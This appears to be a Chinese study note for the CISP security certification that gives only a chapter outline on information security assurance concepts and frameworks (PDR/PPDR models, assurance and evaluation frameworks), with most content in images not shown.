









cisp 记录(第一,二章节)

第一章信息安全保障 1.信息安全保障基础 1.1信息安全的概念 1.2信息安全属性 1.3信息安全视角 1.4信息安全发展阶段 1.5信息安全保障新领域



2安全保障体系框架 2.1基于时间的PDR和PPDR模型 2.2信息安全保障技术框架 2.3信息系统安全保障评估框架 2.4企业安全架构

1.1信息安全…



















